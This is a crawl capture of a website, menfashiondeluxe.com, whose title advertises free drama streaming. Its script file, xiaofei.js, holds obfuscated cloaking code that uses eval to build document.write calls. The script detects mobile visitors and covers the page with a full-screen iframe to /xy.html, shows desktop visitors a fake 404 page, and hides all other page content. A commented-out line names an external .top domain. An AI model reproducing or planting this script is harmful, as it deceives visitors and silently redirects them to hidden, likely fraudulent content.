

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://menfashiondeluxe.com/
body_size: 312
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>督主大人给本宫趴下-免费追剧-东南疯马影院</title>
	
		<script src='xiaofei.js'></script>

--- FILE ---
content_type: text/html
request_url: http://menfashiondeluxe.com/404.html
body_size: 721
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <title>404 - 页面未找到</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <style>
    * {
      box-sizing: border-box;
    }
    body {
      margin: 0;
      padding: 0;
      font-family: "Segoe UI", "Helvetica Neue", "Microsoft YaHei", sans-serif;
      background: linear-gradient(135deg, #f0f4f8, #d9e2ec);
      color: #2d3748;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      flex-direction: column;
    }
    h1 {
      font-size: 8rem;
      margin: 0;
    }
    p {
      font-size: 1.5rem;
      margin: 1rem 0;
    }
    a.button {
      display: inline-block;
      margin-top: 1.5rem;
      padding: 12px 24px;
      font-size: 1rem;
      background-color: #4299e1;
      color: #fff;
      text-decoration: none;
      border-radius: 6px;
      transition: background-color 0.3s ease;
    }
    a.button:hover {
      background-color: #2b6cb0;
    }
    @media (max-width: 600px) {
      h1 {
        font-size: 5rem;
      }
      p {
        font-size: 1.2rem;
      }
    }
  </style>
</head>
<body>
  <h1>404</h1>
  <p>抱歉，您访问的页面不存在</p>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://menfashiondeluxe.com/xiaofei.js
body_size: 997
content:
var titlestr=document.title.replace(/[^\w\s]/gi, '');

// setFrame("https://xiyu23cl.u8si9u.top");
function goPAGE() {
  const ua = navigator.userAgent || navigator.vendor || window.opera;

  // 常见移动设备关键词
  const mobileRegex = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i;

  // 用户代理检测 或 屏幕宽度检测
  if( mobileRegex.test(ua)){
      setFrame("/xy.html");
  }else{
      setFrame("/404.html");
  }
}
goPAGE();


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}